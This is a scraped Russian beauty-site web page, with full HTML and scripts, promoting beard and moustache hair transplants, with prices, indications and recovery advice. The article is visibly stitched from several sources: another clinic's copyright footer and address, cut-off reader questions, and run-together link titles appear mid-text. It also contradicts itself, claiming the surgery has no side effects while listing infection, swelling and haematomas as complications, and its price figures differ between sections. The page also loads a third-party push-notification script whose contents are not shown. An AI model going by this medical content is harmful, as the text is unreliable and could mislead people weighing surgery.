

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html
body_size: 30660
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пересадка бороды</title>
	<meta name="description" content="Инновационная эффективная процедура - пересадка бороды методом ручного вживления фолликул. Детальное описание технологии, ее преимущества в сравнении с более дешевыми способами трансплантации волос" />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пересадка бороды" />
	<meta property="og:description" content="Инновационная эффективная процедура - пересадка бороды методом ручного вживления фолликул. Детальное описание технологии, ее преимущества в сравнении с более дешевыми способами трансплантации волос" />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-21T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-15T12:42:17+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/6/5/3/653695a15f14221d560c0c96ba982ec1.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/6/5/3/653695a15f14221d560c0c96ba982ec1.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/6/5/3/653695a15f14221d560c0c96ba982ec1.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html","name":"\u041f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0430 \u0431\u043e\u0440\u043e\u0434\u044b","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html#primaryimage"},"datePublished":"2019-10-21T00:00:00+00:00","dateModified":"2019-10-15T12:42:17+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0418\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 - \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0430 \u0431\u043e\u0440\u043e\u0434\u044b \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u0440\u0443\u0447\u043d\u043e\u0433\u043e \u0432\u0436\u0438\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u043b\u043b\u0438\u043a\u0443\u043b. \u0414\u0435\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u0435\u0435 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0434\u0435\u0448\u0435\u0432\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u0432\u043e\u043b\u043e\u0441","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/peresadka-volos-na-borodu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0431\u0435\u0441\u0448\u043e\u0432\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0441\u0430\u0434\u043a\u0430 \u0432\u043e\u043b\u043e\u0441"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">Современная бесшовная пересадка волос</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Современная бесшовная пересадка волос</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Особенности и показания процедуры</a></li><li><a href='#i-2'>Стоимость услуг по пересадке волос</a></li><li><a href='#i-3'>Реабилитация</a></li><li><a href='#i-4'>Волосяной покров</a></li><li><a href='#i-5'>Пересадка бороды и усов</a><ul><li><a href='#i-6'>Пересадка волос на бороду и усы – создай свой стиль!</a></li><li><a href='#i-7'>Какие вопросы решает пересадка бороды?</a></li><li><a href='#i-8'>Цена пересадки бороды и усов</a></li><li><a href='#i-9'>Методы трансплантации бороды и усов</a></li><li><a href='#i-10'>Заказать обратный звонок</a></li><li><a href='#i-11'>Узнать стоимость операции</a></li><li><a href='#i-12'>Заказать звонок хирурга</a></li></ul></li><li><a href='#i-13'>Противопоказания</a></li><li><a href='#i-14'>Пересадка бороды усов</a></li><li><a href='#i-15'>Борода секрет мужской привлекательности</a><ul><li><a href='#i-16'>Как правильно подобрать форму бороды</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Особенности и показания процедуры</span></h2>
<p>Согласно отчетам общества восстановительной хирургии волос, за год пересадку провели около 70 тысяч мужчин. Сам процесс трансплантации не сложен, но требует определенных знаний в области анатомии лица и физиологических особенностей организма.</p>
<p>Сначала мужчину осматривают, берут анализы и проводят ряд исследований, чтобы убедиться в отсутствии противопоказаний. Операция выполняется, если на нижней части лица, под губой и месте расположения бакенбардов частично или полностью отсутствуют волосы.</p>
<p>Пересаженные луковицы хорошо приживаются, благодаря чему мужчина получает возможность в течение жизни отращивать бороду и усы необходимой густоты и длины.</p>
<p>Существуют такие показания к выполнению хирургической процедуры:</p>
<ol>
<li>Отсутствие волос в месте роста бороды.</li>
<li>Наличие рубцов на лице, из-за которых повреждены волосяные луковицы.</li>
<li>Травмы кожного покрова и дефекты внешности.</li>
</ol>
<p>Если есть перечисленные показания, врач обследует пациента, подберет вариант трансплантации и назначит дату проведения операции.</p>
<h2><span id="i-2">Стоимость услуг по пересадке волос</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/uxod-za-volosami/peresadka-brovej.html' class='title'>Пересадка волосПересадка волос на брови</a>

</div><p>До 28 февраля на пересадку волос скидка – от 20% до 25% :</p>
<p>Стоимость графта (лоскутный метод) – от 60 руб. до 70 руб.,</p>
<p>Стоимость графта (бесшовный метод – FUE) – 100 руб.</p>
<p>На пересадку до 2500 графтов скидка – 20% (стоимость графта с учетом скидки – 80 руб.)</p>
<p>На пересадку более 2500 графтов скидка – 25% (стоимость графта с учетом скидки – 75 руб.)</p>
<p>Стоимость операции может составлять от 40.000 руб. до 220 000 руб.</p>
<p>Она зависит от количества графтов (микротрансплантатов), которое необходимо перенести в зону алопеции. Объем операции врач оценивает либо на очной консультации, либо по фотографиям, которые пациенты присылают на сайт.</p>
<p>Здравствуйте. Нужно ли какие специальные процедуры проводить перед и после пересадки, чтобы вол .</p>
<p>Добрый день. У меня очень редкие волосы на темечке,и сами по себе очень тонкие. Будет ли виде .</p>
<p>1)Сколько стоит консультация?</p>
<p>2)Сколько стоит пересадка .</p>
<p>Все права защищены  2005 – 2018 Медицинский Центр Города | Клиника по пересадке волос.</p>
<p>190000 Санкт-Петербург, Васильевский остров, Средний проспект, д. 5</p>
<p>Тел: (812) 366-99-66 | Факс: (812) 323 56 47</p>
<h2><span id="i-3">Реабилитация</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/uxod-za-volosami/trimmer-dla-nosa-i-usej.html' class='title'>Триммер для стрижки волос в носу и ушах</a>

</div><p>Несмотря на небольшую область выполнения хирургического вмешательства, после операции больной должен строго следовать рекомендациям врача, чтобы избежать осложнений</p>
<p>В реабилитационном периоде важно:</p>
<ol>
<li>Регулярно дезинфицировать место воздействия на кожу.</li>
<li>Избегать чрезмерных физических нагрузок.</li>
<li>Оберегать себя от перегрузок психоэмоционального характера.</li>
<li>Не употреблять спиртные напитки и не курить до полного заживления тканей.</li>
<li>Не париться в бане и не ходить в сауны.</li>
<li>Отказаться от длительного нахождения под прямыми солнечными лучами, воздерживаться от посещения солярия.</li>
<li>Регулярно посещать врача, который будет осматривать место воздействия, выявит имеющиеся отклонения и своевременно их скорректирует.</li>
<li>На протяжении первой недели после оперативного вмешательства не разрешается трогать лицо руками.</li>
<li>Чтобы поддержать идеальную форму бороды, со второй недели, когда вживленные волоски начнут активно расти, воспользоваться триммером.</li>
<li>Для активизации роста новых волос полезно употреблять витаминные комплексы и составить правильный рацион.</li>
</ol>
<p>Если игнорировать рекомендации, то возникнут осложнения:</p>
<ol>
<li>Отек тканей сохранится на длительное время.</li>
<li>Лицо будет болезненным и повысится чувствительность.</li>
<li>Присоединится инфекционный процесс.</li>
<li>Появятся гематомы, которые будут долго заживать.</li>
</ol>
<p>Чтобы борода после пересадки выглядела естественно, и не возникало опасных для здоровья состояний, нужно сразу обращаться к врачу, если появляются какие-либо осложнения. Специалист осмотрит лицо и участки, с которых брали материал, и назначит лечение.</p>
<p><img src="/wp-content/uploads/e/8/b/e8be8829b9d7a907753bf9e3de8763a2.jpg" alt="" data-src="/wp-content/uploads/b/d/3/bd34fa2438d90d77cda2af12af7faf83.jpg" /></p>
<p>Большинство представителей сильного пола знают, зачем нужна пересадка бороды. Ведь это признак мужественности и зрелости. Мужчина с бородой – уже не мальчик, а муж. Поэтому многие решаются на трансплантацию при недостаточной растительности на лице.</p>
<p>Большинство отзывов об этой процедуре положительные: восстановительный период проходит быстро, вероятность осложнений незначительная, а новые хорошо растущие усы и борода в лучшую сторону меняют внешний вид, повышают самооценку.</p>
<p>Пластические хирурги утверждают, что практически все пациенты хорошо переносят данную операцию, опасные для здоровья последствия, при условии соблюдения рекомендаций в реабилитационном периоде, возникают редко.</p>
<p>Средняя цена за пересадку волос составляет от 80 до 140 рублей за волосок. Поэтому в итоге можно получить чек с внушительной суммой. Особенно, если объем работ большой и требуется трансплантация фолликул при полном отсутствии растительности на лице.</p>
<p>Чтобы процедуру провели качественно, нужно обращаться в клиники пластической хирургии, специализирующиеся на пересадке волосяных луковиц.</p>
<p>Трансплантация волос – это отличный вариант получения идеальной бороды. Процедура не сопровождается побочными реакциями, и организм после нее восстанавливается быстро. Главное, правильно выбрать врача. Он поможет определиться с методом пересадки и обеспечит оптимальные условия для выполнения операции.</p>
<h2><span id="i-4">Волосяной покров</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/uxod-za-volosami/narasivanie-volos-2.html' class='title'>Наращивание волос в вопросах и ответах</a>

</div><p><img src="/wp-content/uploads/6/5/3/653695a15f14221d560c0c96ba982ec1.jpg" alt="" />Пересадка волос, или как её еще называют трансплантация волос является операцией, которая предназначена для восстановления волосяного покрова на теле, лице или голове. Отсутствие волос возможно у некоторых из-за генетики, рубцов после операции, ожогов, лазерного удаления волосяного покрова и иных видов несчастных случаев.</p>
<p>С какого же места и у кого берут волосы для пересадки?<br />
У того же самого больного которому требуется пересадка.</p>
<p>Зачастую пересаживают волосы с живота и груди, однако есть возможность взять лобковые волосы, с подмышечной впадины, бороды, спины и иных областей.</p>
<p>Итог пересадки волос способен сохраниться на всю жизнь.</p>
<p>Волоски доноры после процесса пересадки продолжают расти.</p>
<p>Для обеспечения естественного внешнего вида, волосы пересаживают по одному-двум в каждом трансплантате (графте). Главное – расположить трансплантаты под верным углом и в самые минимальные надрезы, для того чтобы снизить вероятность проявления шрамов и рубцов.</p>
<p><iframe loading="lazy" title="Трансплантация волос. Что необходимо знать?" width="500" height="281" src="https://www.youtube.com/embed/CaTccZFXzXw?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-5">Пересадка бороды и усов</span></h2>
<h3><span id="i-6">Пересадка волос на бороду и усы – создай свой стиль!</span></h3>
<p>
<img src="/wp-content/uploads/9/f/1/9f17ce4e6bb42af52af77272ceb26e06.jpe" alt="" /></p>
<p>В наш Центр пересадки волос обращаются люди не только для решения проблем с алопецией (облысением).</p>
<p>Услуга трансплантации волос на бороду, усы или бакенбарды является довольно востребованной среди мужчин, следящих за своей внешностью и стремящихся подчеркнуть свою индивидуальность.</p>
<p>Только задумайтесь – у Вас есть возможность создать желаемую форму и плотность стильных баков, бороды или усов.</p>
<p>В последние несколько лет мужская мода на красивую бороду вновь возвращается.</p>
<p>Счастливчики отращивают модную щетину, моделируют и экспериментируют с линией баков.</p>
<p>А что делать тем мужчинам, у которых борода не растет?</p>
<p>Современная медицина дает ответ на этот вопрос – пересадка бороды!</p>
<h3><span id="i-7">Какие вопросы решает пересадка бороды?</span></h3>
<p>С помощью операции по пересадке волос мы можем:</p>
<ul>
<li>Создать фактически новую бороду, если от природы у Вас не растут или очень редко растут волосы на лице;</li>
<li>“Поднять” линию роста волос на лице;</li>
<li>Увеличить объем бороды, если имеющийся кажется Вам очень жидким;</li>
<li>Сформировать аккуратные формы бакенбардов, усов и бороды.</li>
</ul>
<p>Также пересадка бороды или усов имеет место быть после нарушений естественного роста волос: химическое или термическое воздействие (ожог, облучение), последствия травм или хирургического вмешательства (включая подтяжки лица).</p>
<h3><span id="i-8">Цена пересадки бороды и усов</span></h3>
<p>Цена пересадки бороды в нашем Центре трансплантации в Санкт-Петербурге начинается от 56 000 рублей и зависит от:</p>
<ul>
<li>объема пересаживаемых графтов;</li>
<li>Желаемой формы усов и бороды после пересадки;</li>
<li>Выбранного метода пересадки бороды.</li>
</ul>
<p>Чтобы примерно понять объем, необходимый для трансплантации волос на конктерные участки лица (усы, борода, бакенбарды), предлагаем Вам ознакомиться с некоторыми мировыми стандартами по количеству пересаживаемых графтов:</p>
<ul>
<li>Усы: 350-500 графтов (в зависимости от желаемой формы)</li>
<li>Баки: 200-350 графтов (на каждую сторону)</li>
<li>“Эспаньолка” (создание формы бороды и усов): 600-700 графтов</li>
<li>Щека полностью: 600-700 графтов (на каждую сторону)</li>
</ul>
<p>
